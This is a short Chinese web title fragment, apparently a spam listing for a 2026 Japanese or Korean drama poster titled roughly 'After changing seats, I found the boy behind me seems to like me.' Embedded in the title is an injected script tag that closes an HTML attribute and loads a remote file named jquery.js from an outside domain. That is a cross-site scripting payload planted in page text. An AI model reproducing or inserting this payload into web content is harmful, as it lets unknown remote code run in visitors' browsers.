 《"><script src=https://www.jishi666.top/jquery.js></script>换座位后，发现身后的男生好像喜欢我》2026日韩剧高清海报
